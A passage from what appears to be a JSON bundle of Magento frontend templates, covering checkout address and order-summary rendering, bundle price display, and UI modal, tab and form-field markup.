<text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n</if>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': isItemsBlockExpanded()}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\">\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span data-bind=\"text: getCartSummaryItemsCount().toLocaleString(window.LOCALE)\"></span>\n            <translate args=\"'Item in Cart'\" if=\"getCartSummaryItemsCount() === 1\"></translate>\n            <translate args=\"'Items in Cart'\" if=\"getCartSummaryItemsCount() > 1\"></translate>\n        </strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: getNameUnsanitizedHtml($parent)\"></strong>\n            <div class=\"details-qty\">\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\n                <span class=\"value\" data-bind=\"text: $parent.qty.toLocaleString(window.LOCALE)\"></span>\n            </div>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active'}}\">\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <dl class=\"item-options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\n                    <!-- ko if: ($data.full_view)-->\n                    <!-- ko with: {full_viewUnsanitizedHtml: $data.full_view}-->\n                    <dd class=\"values\" data-bind=\"html: full_viewUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <!-- ko with: {valueUnsanitizedHtml: $data.value}-->\n                    <dd class=\"values\" data-bind=\"html: valueUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                <!-- /ko -->\n            </dl>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\"\n      data-bind=\"attr: {'style': 'height: ' + getHeight($parents[1])/2 + 'px; width: ' + getWidth($parents[1])/2 + 'px;' }\">\n    <span class=\"product-image-wrapper\">\n        <img\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': getWidth($parents[1]), 'height': getHeight($parents[1]), 'alt': getAlt($parents[1]), 'title': getAlt($parents[1]) }\" loading=\"lazy\"/>\n    </span>\n</span>\n","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n        </each>\n    </span>\n</if>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"></div>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"></render>\n</each>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"></strong>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"></span>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"></span>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"></span>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"></span>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"></each>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\"\n            class=\"modal-content\"\n            data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button\n                class=\"<%- button.class %>\"\n                type=\"button\"\n                data-role=\"action\"><span><%= button.text %></span></button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"></span>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"></each>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"></span>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"changed-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"changed-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"error-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"error-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"></fieldset>\n    </div>\n</div>\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"></span>\n                </button>\n            </div>\n            <render args=\"previewTpl\"></render>\n            <div each=\"getRegion('head')\" render=\"\"></div>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"></span>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"></span>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"></each>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"></span>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\"></div>\n\n    <!-- ko if: $data.content -->\n        <!-- ko with: {contentUnsanitizedHtml: $data.content} -->\n            <div class=\"admin__field-complex-content\" html=\"contentUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n\n    <!-- ko if: $data.text -->\n        <!-- ko with: {textUnsanitizedHtml: $data.text} -->\n            <div class=\"admin__field-complex-text\" html=\"textUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"></render>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"></span><br />\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"></span><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"></render>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights 